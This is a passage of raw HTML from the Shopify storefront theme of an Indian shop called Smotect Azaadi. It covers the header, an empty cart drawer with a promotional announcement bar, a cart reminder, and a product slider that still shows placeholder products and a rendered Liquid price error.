          class="search-modal__close-button modal__close-button button--primary btn--tiny focus-inset"
          aria-label="Close"
        >
          
    <svg
      class="svg-icon close-arrow"
      xmlns="http://www.w3.org/2000/svg"
      width="24"
      height="24"
      viewBox="0 0 24 24"
      fill="none"
      style="--width: 24px;"
    >
      <path d="M18 6L6 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M6 6L18 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
  

        </button>
      </div>
    </div>
  </details>
</details-modal>
<a href="https://shopify.com/59701723276/account?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide">
          
    <svg
      class="svg-icon icon-account"
      xmlns="http://www.w3.org/2000/svg"
      width="30"
      height="31"
      viewBox="0 0 30 31"
      fill="none"
      style="--width: 30px;"
    >
      <path d="M25 26.75V24.25C25 22.9239 24.4732 21.6521 23.5355 20.7145C22.5979 19.7768 21.3261 19.25 20 19.25H10C8.67392 19.25 7.40215 19.7768 6.46447 20.7145C5.52678 21.6521 5 22.9239 5 24.25V26.75" stroke="currentColor" stroke-width="1.5" stroke-linecap="square" stroke-linejoin="round"/>
      <path d="M15 14.25C17.7614 14.25 20 12.0114 20 9.25C20 6.48858 17.7614 4.25 15 4.25C12.2386 4.25 10 6.48858 10 9.25C10 12.0114 12.2386 14.25 15 14.25Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>

  

          <span class="visually-hidden">Log in</span>
        </a><style>
        .header__icons .cart_with_price{display: flex ; gap: 9px; align-items: center;}
        .header__icons .cart_with_price > span{font-weight: 600;}
      </style>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      class="svg-icon icon-cart"
      xmlns="http://www.w3.org/2000/svg"
      width="30"
      height="31"
      viewBox="0 0 30 31"
      fill="none"
      style="--width: 30px;"
    >
      <path d="M11.25 28C11.9404 28 12.5 27.4404 12.5 26.75C12.5 26.0596 11.9404 25.5 11.25 25.5C10.5596 25.5 10 26.0596 10 26.75C10 27.4404 10.5596 28 11.25 28Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M25 28C25.6904 28 26.25 27.4404 26.25 26.75C26.25 26.0596 25.6904 25.5 25 25.5C24.3096 25.5 23.75 26.0596 23.75 26.75C23.75 27.4404 24.3096 28 25 28Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M1.25 1.75H6.25L9.6 18.4875C9.71431 19.063 10.0274 19.5799 10.4844 19.9479C10.9415 20.3158 11.5134 20.5112 12.1 20.5H24.25C24.8366 20.5112 25.4085 20.3158 25.8656 19.9479C26.3226 19.5799 26.6357 19.063 26.75 18.4875L28.75 8H7.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>

  
<span class="visually-hidden">Cart</span>
        <div class="cart_with_price">
          <span class="small-hide">₹0.00</span>
          <div class="cart-count-bubble">
            (<span aria-hidden="true">0</span>)
            <span class="visually-hidden">0 items</span>
          </div>
        </div>
      </a>
    </div>
    
  </header>
</div>


  <script src="//www.smotect.com/cdn/shop/t/47/assets/menu-slider.js?v=139315172458333314781759913993" defer="defer"></script>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Smotect Azaadi",
    
      "logo": "https:\/\/www.smotect.com\/cdn\/shop\/files\/logo_light_orange.png?v=1764751292\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.smotect.com"
  }
</script>
</div>
<!-- END sections: header-group -->
      <!-- BEGIN sections: popups-group -->
<div id="shopify-section-sections--19634466193548__cart-drawer" class="shopify-section shopify-section-group-popups-group section cart-drawer">
  <link href="//www.smotect.com/cdn/shop/t/47/assets/component-cart-drawer.css?v=157596801125544083171759913993" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.smotect.com/cdn/shop/t/47/assets/component-cart.css?v=113083758611189701651759913993" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.smotect.com/cdn/shop/t/47/assets/component-totals.css?v=39177347622186761351759913993" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.smotect.com/cdn/shop/t/47/assets/component-price.css?v=42812120392898182871759913993" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.smotect.com/cdn/shop/t/47/assets/component-discounts.css?v=99832462467242659441759913993" rel="stylesheet" type="text/css" media="all" />


<link href="//www.smotect.com/cdn/shop/t/47/assets/quantity-popover.css?v=52771932829564653421759913993" rel="stylesheet" type="text/css" media="all" />
<link href="//www.smotect.com/cdn/shop/t/47/assets/component-card.css?v=112702019589575935811759913993" rel="stylesheet" type="text/css" media="all" />

<script src="//www.smotect.com/cdn/shop/t/47/assets/cart.js?v=137959650428801370161759993240" defer="defer"></script>
<script src="//www.smotect.com/cdn/shop/t/47/assets/quantity-popover.js?v=24342155630028996241759913993" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer" data-recommendations="false" data-recommendations-title="Recommendations">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner gradient color-scheme-c9118339-c33a-4140-8996-84052da62819"
      role="dialog"
      aria-modal="true"
      aria-label="Shopping cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <button
                class="drawer__close button btn--tiny"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                
    <svg
      class="svg-icon close-arrow"
      xmlns="http://www.w3.org/2000/svg"
      width="24"
      height="24"
      viewBox="0 0 24 24"
      fill="none"
      style="--width: 24px;"
    >
      <path d="M18 6L6 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M6 6L18 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
  

              </button>
              <div class="cart__warnings">
                <div class="cart_empty_icons">
    <svg
      class="svg-icon icon-cart"
      xmlns="http://www.w3.org/2000/svg"
      width="30"
      height="31"
      viewBox="0 0 30 31"
      fill="none"
      style="--width: 30px;"
    >
      <path d="M11.25 28C11.9404 28 12.5 27.4404 12.5 26.75C12.5 26.0596 11.9404 25.5 11.25 25.5C10.5596 25.5 10 26.0596 10 26.75C10 27.4404 10.5596 28 11.25 28Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M25 28C25.6904 28 26.25 27.4404 26.25 26.75C26.25 26.0596 25.6904 25.5 25 25.5C24.3096 25.5 23.75 26.0596 23.75 26.75C23.75 27.4404 24.3096 28 25 28Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M1.25 1.75H6.25L9.6 18.4875C9.71431 19.063 10.0274 19.5799 10.4844 19.9479C10.9415 20.3158 11.5134 20.5112 12.1 20.5H24.25C24.8366 20.5112 25.4085 20.3158 25.8656 19.9479C26.3226 19.5799 26.6357 19.063 26.75 18.4875L28.75 8H7.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>

  
</div>
                <h1 class="cart__empty-text h2">Your cart is empty</h1>
                <a href="/collections/all" class="button button--primary">
                  Continue shopping
                </a>
              </div>
            </div>
          </div>
        </div><div class="drawer__header">
        <h2 class="drawer__heading">Shopping cart</h2>
         <button
          class="drawer__close button btn--tiny"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          
    <svg
      class="svg-icon close-arrow"
      xmlns="http://www.w3.org/2000/svg"
      width="24"
      height="24"
      viewBox="0 0 24 24"
      fill="none"
      style="--width: 24px;"
    >
      <path d="M18 6L6 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M6 6L18 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
  

        </button>
      </div>
      
        <div class="drawer_ann_bar_slider">
          <div class="ann_bar_inner">
            <div class="content">
              
              
                <span class="text">🤝 9 lucky customers have a chance to win Amazon gift cards worth up to ₹10,000 🤑</span>
              
              
                <span class="text">💸 Every participant gets a ₹250 OFF coupon on their next purchase 🥳</span>
              
              
            </div>
          </div>
        </div>
      


    

      <div class="cart-drawer__devide overflow-scrollbar">
        <cart-drawer-items
          
            class=" is-empty cart-items"
          
        >
        <form
          action="/cart"
          id="CartDrawer-Form"
          class="cart__contents cart-drawer__form"
          method="post"
          >
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" class="hidden" role="alert"></div>
          </form>

          
          <div class="cart_upsell">
            <div class="cart_upsell_wrapper">
              
              <div class="content">
                
              </div>
            </div>
          </div>

        </cart-drawer-items>

        <div class="drawer__footer">
          
            

            

          <div class="cart-drawer-note__total">
              
            <!-- Start blocks -->
            <!-- Subtotals -->
    
            <div class="cart-drawer__footer"  data-total-price="0">
              <div class="cart_totals_box color-scheme-c9118339-c33a-4140-8996-84052da62819">
                <div class="totals">
                  <h2 class="totals__total h3">Total</h2>
                  <p class="totals__total-value h3">₹0.00</p>
                </div><span class="tax-note rte">Tax included. <a href="/policies/shipping-policy">Shipping</a> and discounts calculated at checkout.
</span>
              </div>
            </div>
            <div class="cart-drawer-note" >
            </div>
          </div>
          <!-- CTAs -->
          <div class="cart-drawer-footer__buttons">
            
            <noscript>
              <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                Update
              </button>
            </noscript>
              <div class="shiprocket-headless" data-type="mini-cart"></div>
            <div class="cart-drawer__buttons">
              <button
                type="submit"
                id="CartDrawer-Checkout"
                class="cart__checkout-button button button--primary"
                name="checkout"
                form="CartDrawer-Form"
                
                  disabled
                
              >
                Checkout
              </button>
              <a href="/cart" class="button button--secondary">
                View cart
              </a>
            </div>
          </div></div>
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  (function(){
    document.addEventListener("click", function(event) {
      var classList = event.target.classList;
      if (classList.contains("cart-note__mobile") || classList.contains("cart-note-plus")) {
        var cartNote = document.querySelector("#drawer-cart__note");
        if(cartNote){
          if(cartNote.classList.contains('active')){
            cartNote.classList.remove('active');
            document.querySelector(".cart-note__mobile").classList.remove('active');
          }else{
            cartNote.classList.add('active');
            document.querySelector(".cart-note__mobile").classList.add('active');
          }
        }
      }
    });
  }());
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<script src="//www.smotect.com/cdn/shop/t/47/assets/cart-drawer.js?v=86442394377631928601759925964" defer="defer"></script>

</div><section id="shopify-section-sections--19634466193548__cart-reminder" class="shopify-section shopify-section-group-popups-group section cart-reminder"><link href="//www.smotect.com/cdn/shop/t/47/assets/cart-reminder.css?v=76820118794517449881759913993" rel="stylesheet" type="text/css" media="all" />
<div id="cart-count-reminder" class="cart-count-reminder color-scheme-c9118339-c33a-4140-8996-84052da62819 hidden">
  <div class="cart-count-reminder__inner" data-item-count="0">
    <div class="reminder-cart__icon">
      
    <svg
      class="svg-icon icon-cart"
      xmlns="http://www.w3.org/2000/svg"
      width="30"
      height="31"
      viewBox="0 0 30 31"
      fill="none"
      style="--width: 30px;"
    >
      <path d="M11.25 28C11.9404 28 12.5 27.4404 12.5 26.75C12.5 26.0596 11.9404 25.5 11.25 25.5C10.5596 25.5 10 26.0596 10 26.75C10 27.4404 10.5596 28 11.25 28Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M25 28C25.6904 28 26.25 27.4404 26.25 26.75C26.25 26.0596 25.6904 25.5 25 25.5C24.3096 25.5 23.75 26.0596 23.75 26.75C23.75 27.4404 24.3096 28 25 28Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M1.25 1.75H6.25L9.6 18.4875C9.71431 19.063 10.0274 19.5799 10.4844 19.9479C10.9415 20.3158 11.5134 20.5112 12.1 20.5H24.25C24.8366 20.5112 25.4085 20.3158 25.8656 19.9479C26.3226 19.5799 26.6357 19.063 26.75 18.4875L28.75 8H7.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>

  

    </div>
    <div class="reminder-cart__details">
      <div class="reminder-cart__count">
        <h2 class="mg-none h6">Shopping cart</h2>
        <span>0 items added</span>
      </div>
      <div class="reminder-cart__button">
        <a href="/cart" class="button button--primary" tabindex="-1">
          <span class="cart-total-price">₹0.00</span>
          View cart
        </a>
        <button class="btn-cart-reminder__close" aria-label="cart-reminder__close" tabindex="-1">
          
    <svg
      class="svg-icon close-arrow"
      xmlns="http://www.w3.org/2000/svg"
      width="24"
      height="24"
      viewBox="0 0 24 24"
      fill="none"
      style="--width: 24px;"
    >
      <path d="M18 6L6 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M6 6L18 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
  

        </button>
      </div>
    </div>
  </div>
</div>
<script src="//www.smotect.com/cdn/shop/t/47/assets/cart-reminder.js?v=114511557920061753101759913993" defer="defer"></script>
</section><div id="shopify-section-sections--19634466193548__navigation-hub" class="shopify-section shopify-section-group-popups-group section section-navigation-hub"><link href="//www.smotect.com/cdn/shop/t/47/assets/navigation-hub.css?v=164822106060525361931759913993" rel="stylesheet" type="text/css" media="all" />

  <link href="//www.smotect.com/cdn/shop/t/47/assets/component-card.css?v=112702019589575935811759913993" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.smotect.com/cdn/shop/t/47/assets/component-slider.css?v=93571614543326988971759913993" rel="stylesheet" type="text/css" media="all" />

<div id="modal-navigation-hub" class="navigation-hub-popup overflow-scrollbar small-hide medium-hide color-scheme-1" 
  role="dialog"
  aria-modal="true"
  aria-label="navigation-hub"
  tabindex="-1">
  <button
    class="popup-close-btn button--primary btn--tiny btn-modal-trigger"
    data-modal-type="close"
    data-modal-id="modal-navigation-hub"
  >
    
    <svg
      class="svg-icon close-arrow"
      xmlns="http://www.w3.org/2000/svg"
      width="24"
      height="24"
      viewBox="0 0 24 24"
      fill="none"
      style="--width: 24px;"
    >
      <path d="M18 6L6 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M6 6L18 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
  

  </button>
  <div class="navigation-hub-inner">
    <div class="navigation-hub-logo">
      <a href="/" class="header__heading-link link link--text focus-inset"><span class="h1">Smotect Azaadi</span></a>
    </div>
    
    <div class="navigation-hub-product">
      
      <div class="horizontal-product-list">
        
        <slideshow-component class="slider-mobile-gutter scroll-trigger animate--slide-in">
          <ul
            id="Slider-sections--19634466193548__navigation-hub-product"
            class="grid grid-column-2-medium mg-none grid--3-col  slider slider--everywhere slider--scrollbar empty-scrollbar"
            role="list"
            
              aria-label="Slider"
            
          >
            <li
                  id="Slide-sections--19634466193548__navigation-hub-1-product"
                  class="grid__item slider__slide scroll-trigger animate--slide-in"
                >
                  
                  
<link href="//www.smotect.com/cdn/shop/t/47/assets/component-rating.css?v=65269277903566127681759913993" rel="stylesheet" type="text/css" media="all" />
<link href="//www.smotect.com/cdn/shop/t/47/assets/component-volume-pricing.css?v=156257094827786601061759913993" rel="stylesheet" type="text/css" media="all" />
<script src="//www.smotect.com/cdn/shop/t/47/assets/product-grid-color-swatch.js?v=53343957687943345121759913993" defer="defer"></script><div class="card-wrapper product-card-wrapper">
    <div
      class="
        card product-grid--
        
        
         card--horizontal
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner ratio"
        style="--ratio-percent: 100%;"
      >
        <div class="card__media">
          <div class="media media--transparent"><svg class="placeholder-svg" preserveAspectRatio="xMidYMid slice" width="448" height="448" viewBox="0 0 448 448" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_894_1529)"><path d="M448 0H0v448h448V0Z" fill="#F2F2F2"/><path d="m354.54 165.19-33.31-35.87a59.971 59.971 0 0 0-32.2-18.01l-20.99-4.2c-2.72-.49-5.45-.93-8.17-1.33l-.01.01v-.01c-1.29-.21-2.58-.31-3.88-.29-1.3.01-2.6.14-3.88.38l-7.25 1.36-7.08 1.33c-4.54.85-9.13 1.28-13.72 1.27-4.59 0-9.19-.42-13.72-1.27l-7.08-1.33-7.25-1.36c-1.28-.24-2.58-.37-3.88-.38-1.3-.02-2.6.08-3.88.29v.01l-.01-.01c-2.73.4-5.46.83-8.17 1.33l-20.99 4.2a59.971 59.971 0 0 0-32.2 18.01l-33.31 35.87c-3.03 3.26-2.81 8.37.48 11.36l32.37 29.43c3.16 2.87 8.02 2.76 11.04-.26l9.48-9.48c1.89-1.89 5.12-.55 5.12 2.12v136.76c0 4.42 3.58 8 8 8h128c4.42 0 8-3.58 8-8V198.36c0-2.67 3.23-4.01 5.12-2.12l9.48 9.48a7.994 7.994 0 0 0 11.04.26l32.37-29.43c3.29-2.99 3.51-8.1.48-11.36Zm-130.5-26.08h-.34.7H224.04Z" fill="#DD6A5A"/><path d="m252.03 105.87-14.35 2.69a74.08 74.08 0 0 1-27.37 0l-14.35-2.69c-2.56-.48-5.17-.51-7.74-.09 1.36 18.63 16.85 33.32 35.78 33.32s34.41-14.69 35.78-33.32c-2.57-.42-5.18-.39-7.74.09h-.01Z" fill="#C03D37"/><path d="m195.99 116.55 14.34 2.7c9.04 1.7 18.31 1.7 27.35 0l14.34-2.7c1.78-.33 3.58-.44 5.38-.33 1.27-3.27 2.09-6.77 2.35-10.43-2.56-.42-5.18-.39-7.73.09l-14.34 2.7c-9.04 1.7-18.31 1.7-27.35 0l-14.34-2.7c-2.55-.48-5.17-.51-7.73-.09.27 3.66 1.08 7.16 2.35 10.43 1.8-.1 3.61 0 5.38.33Z" fill="#CC5747"/><path d="M232.38 119.11h-16.76a1.62 1.62 0 0 0-1.62 1.62v7.76c0 .895.725 1.62 1.62 1.62h16.76a1.62 1.62 0 0 0 1.62-1.62v-7.76a1.62 1.62 0 0 0-1.62-1.62Z" fill="#fff"/><path d="M185.16 102.82c1.65-.29 3.18.86 3.45 2.52 2.73 17.09 17.53 30.16 35.39 30.16s32.66-13.06 35.39-30.16c.26-1.66 1.79-2.81 3.45-2.52l5.93 1.04c1.59.28 2.68 1.78 2.43 3.38-3.64 22.79-23.38 40.21-47.2 40.21-23.82 0-43.56-17.42-47.2-40.21-.25-1.6.84-3.1 2.43-3.38l5.93-1.04ZM95.82 162.74l-2.23 2.4c-3.03 3.26-2.81 8.37.48 11.36l32.37 29.43c3.16 2.87 8.02 2.76 11.04-.26l2.56-2.56-44.22-40.37Z" fill="#E8AF57"/><path d="m354.541 165.19-33.31-35.87a59.971 59.971 0 0 0-32.2-18.01l-17.92-3.58c-.57 3.35-1.49 6.59-2.72 9.67l12.12 2.42a59.971 59.971 0 0 1 32.2 18.01l33.31 35.87c2.32 2.49 2.73 6.07 1.32 8.95l6.71-6.1c3.29-2.99 3.51-8.1.48-11.36h.01ZM293.9 202.51a74.154 74.154 0 0 0-10.11 51.02l.04.27c.53 3.19 1.18 6.58 1.84 10.38 1.52 8.8 2.26 17.72 2.26 26.65V302c0 14-9.37 26.26-22.87 29.95a89.888 89.888 0 0 1-42.54 1.17l-15.36-3.29a90.172 90.172 0 0 0-38.42.15l-16.73 3.73v1.41c0 4.42 3.58 8 8 8h128c4.42 0 8-3.58 8-8v-136l-2.1 3.4-.01-.01Z" fill="#E87E69"/><path d="m352.26 162.74 2.23 2.4c3.03 3.26 2.81 8.37-.48 11.36l-32.37 29.43c-3.16 2.87-8.02 2.76-11.04-.26l-2.56-2.56 44.22-40.37Z" fill="#E8AF57"/></g><defs><clipPath id="clip0_894_1529"><path fill="#fff" d="M0 0h448v448H0z"/></clipPath></defs></svg>


          </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information"><h3 class="card__heading card__heading--placeholder h6">
            <a role="link" aria-disabled="true" class="full-unstyled-link">
              Example product title
            </a>
          </h3>
          <div class="card-information">
            <div
  class="
    price price--sold-out"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
          ₹19.99
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
        <span class="price-item price-item--sale price-item--last">
          ₹19.99
        </span>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
        </span>
       (Liquid error (snippets/price line 103): Computation results in 'NaN' (Not a Number)% OFF)</div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
      </div>
      
        <div class="quick-add">
          <a class="button--primary btn--tiny" role="link" aria-disabled="true">
            
    <svg
      class="svg-icon top-arrow"
      xmlns="http://www.w3.org/2000/svg"
      width="12"
      height="12"
      viewBox="0 0 12 12"
      fill="none"
      style="--width: 12px;"
    >
      <g clip-path="url(#clip0_3965_1964)">
      <path d="M1.12256 10.5919L10.3062 1.4082" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M1.12256 1.4082H10.3062V10.5919" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </g>
      <defs>
      <clipPath id="clip0_3965_1964">
      <rect width="11.1429" height="12" fill="white" transform="translate(0.143066)"/>
      </clipPath>
      </defs>
    </svg>
  

          </a>
        </div>
      
    </div>
  </div>
                </li><li
                  id="Slide-sections--19634466193548__navigation-hub-2-product"
                  class="grid__item slider__slide scroll-trigger animate--slide-in"
                >
                  
                  
<link href="//www.smotect.com/cdn/shop/t/47/assets/component-rating.css?v=65269277903566127681759913993" rel="stylesheet" type="text/css" media="all" />
<link href="//www.smotect.com/cdn/shop/t/47/assets/component-volume-pricing.css?v=156257094827786601061759913993" rel="stylesheet" type="text/css" media="all" />
<script src="//www.smotect.com/cdn/shop/t/47/assets/product-grid-color-swatch.js?v=53343957687943345121759913993" defer="defer"></script><div class="card-wrapper product-card-wrapper">
    <div
      class="
        card product-grid--
        
        
         card--horizontal
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner ratio"
        style="--ratio-percent: 100%;"
      >
        <div class="card__media">
          <div class="media media--transparent"><svg class="placeholder-svg" preserveAspectRatio="xMidYMid slice" width="449" height="448" viewBox="0 0 449 448" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_894_1503)"><path d="M448.04 0H.04v448h448V0Z" fill="#F2F2F2"/><path d="m354.57 165.19-33.31-35.87a59.971 59.971 0 0 0-32.2-18.01l-20.99-4.2c-2.72-.49-5.45-.93-8.17-1.33l-.01.01v-.01c-1.29-.21-2.58-.31-3.88-.29-1.3.01-2.6.14-3.88.38l-7.25 1.36-7.08 1.33c-4.54.85-9.13 1.28-13.72 1.27-4.59 0-9.19-.42-13.72-1.27l-7.08-1.33-7.25-1.36c-1.28-.24-2.58-.37-3.88-.38-1.3-.02-2.6.08-3.88.29v.01l-.01-.01c-2.73.4-5.46.83-8.17 1.33l-20.99 4.2a59.971 59.971 0 0 0-32.2 18.01l-33.31 35.87c-3.03 3.26-2.81 8.37.48 11.36l32.37 29.43c3.16 2.87 8.02 2.76 11.04-.26l9.48-9.48c1.89-1.89 5.12-.55 5.12 2.12v136.76c0 4.42 3.58 8 8 8h128c4.42 0 8-3.58 8-8V198.36c0-2.67 3.23-4.01 5.12-2.12l9.48 9.48a7.994 7.994 0 0 0 11.04.26l32.37-29.43c3.29-2.99 3.51-8.1.48-11.36Zm-130.5-26.08h-.34.7H224.07Z" fill="#1F8A84"/><path d="m252.071 105.87-14.35 2.69a74.08 74.08 0 0 1-27.37 0l-14.35-2.69c-2.56-.48-5.17-.51-7.74-.09 1.36 18.63 16.85 33.32 35.78 33.32s34.41-14.69 35.78-33.32c-2.57-.42-5.18-.39-7.74.09h-.01Z" fill="#187F80"/><path d="m196.02 116.55 14.34 2.7c9.04 1.7 18.31 1.7 27.35 0l14.34-2.7c1.78-.33 3.58-.44 5.38-.33 1.27-3.27 2.09-6.77 2.35-10.43-2.56-.42-5.18-.39-7.73.09l-14.34 2.7c-9.04 1.7-18.31 1.7-27.35 0l-14.34-2.7c-2.55-.48-5.17-.51-7.73-.09.27 3.66 1.08 7.16 2.35 10.43 1.8-.1 3.61 0 5.38.33Z" fill="#1F8A84"/><path d="M232.42 119.11h-16.76a1.62 1.62 0 0 0-1.62 1.62v7.76c0 .895.725 1.62 1.62 1.62h16.76a1.62 1.62 0 0 0 1.62-1.62v-7.76a1.62 1.62 0 0 0-1.62-1.62Z" fill="#fff"/><path d="M185.2 103.07c1.65-.29 3.18.86 3.45 2.52 2.73 17.09 17.53 30.16 35.39 30.16s32.66-13.06 35.39-30.16c.26-1.66 1.79-2.81 3.45-2.52l5.93 1.04c1.59.28 2.68 1.78 2.43 3.38-3.64 22.79-23.38 40.21-47.2 40.21-23.82 0-43.56-17.42-47.2-40.21-.25-1.6.84-3.1 2.43-3.38l5.93-1.04ZM95.85 162.74l-2.23 2.4c-3.03 3.26-2.81 8.37.48 11.36l32.371 29.43c3.16 2.87 8.02 2.76 11.04-.26l2.56-2.56-44.22-40.37ZM352.29 162.74l2.23 2.4c3.03 3.26 2.81 8.37-.48 11.36l-32.37 29.43c-3.16 2.87-8.02 2.76-11.04-.26l-2.56-2.56 44.22-40.37Z" fill="#59B1AB"/><path d="m267.02 225.12-10.37 4.15a12.378 12.378 0 0 1-9.23 0l-10.37-4.15a7.985 7.985 0 0 1-5.02-7.41v-35.6c0-1.66 1.34-3 3-3h34c1.66 0 3 1.34 3 3v35.6c0 3.26-1.99 6.2-5.02 7.41h.01Z" fill="#3A9C97"/><path d="M235.04 179h34c1.66 0 3 1.34 3 3v9h-40v-9c0-1.66 1.34-3 3-3Z" fill="#59B1AB"/><path d="M288 291.11H152.04v28h130.8a30.944 30.944 0 0 0 5.16-17.12v-10.88ZM152.04 271.11v8h135.53c-.2-2.67-.46-5.34-.79-8H152.04ZM283.86 253.53c-.13-.77-.22-1.54-.33-2.3H152.04v8h132.82c-.34-1.89-.67-3.69-.95-5.42l-.04-.27-.01-.01Z" fill="#106770"/><path opacity=".5" d="M293.97 202.51a74.12 74.12 0 0 0-10.44 48.71h12.51v8h-11.18c.29 1.58.59 3.22.89 4.95.4 2.3.74 4.62 1.03 6.94h9.26v8h-8.47c.29 3.9.44 7.8.44 11.71v.29h8.04v28h-13.2a30.999 30.999 0 0 1-17.71 12.83 89.888 89.888 0 0 1-42.54 1.17l-15.36-3.29a90.172 90.172 0 0 0-38.42.15l-16.73 3.73v1.41c0 4.42 3.58 8 8 8h128c4.42 0 8-3.58 8-8v-136l-2.1 3.4h-.02Z" fill="#59B1AB"/><path d="M296.04 291.11H288v10.88c0 6.26-1.88 12.16-5.16 17.12h13.2v-28ZM296.04 271.11h-9.26c.33 2.66.59 5.33.79 8h8.47v-8ZM296.04 251.22h-12.51c.1.77.2 1.54.33 2.3l.04.27c.29 1.74.61 3.54.95 5.42h11.18v-8l.01.01Z" fill="#59B1AB"/><path d="M296.04 291.11H288v10.88c0 6.26-1.88 12.16-5.16 17.12h13.2v-28ZM296.04 271.11h-9.26c.33 2.66.59 5.33.79 8h8.47v-8ZM296.04 251.22h-12.51c.1.77.2 1.54.33 2.3l.04.27c.29 1.74.61 3.54.95 5.42h11.18v-8l.01.01Z" fill="#1F8A84"/><path d="m354.57 165.19-33.31-35.87a59.971 59.971 0 0 0-32.2-18.01l-17.92-3.58c-.57 3.35-1.49 6.59-2.72 9.67l12.12 2.42a59.971 59.971 0 0 1 32.2 18.01l33.31 35.87c2.32 2.49 2.73 6.07 1.32 8.95l6.71-6.1c3.29-2.99 3.51-8.1.48-11.36h.01Z" fill="#59B1AB" opacity=".5"/></g><defs><clipPath id="clip0_894_1503"><path fill="#fff" d="M.04 0h448v448H.04z"/></clipPath></defs></svg>


          </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information"><h3 class="card__heading card__heading--placeholder h6">
            <a role="link" aria-disabled="true" class="full-unstyled-link">
              Example product title
            </a>
          </h3>
          <div class="card-information">
            <div
  class="
    price price--sold-out"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
          ₹19.99
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
        <span class="price-item price-item--sale price-item--last">
          ₹19.99
        </span>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              
            
          </s>
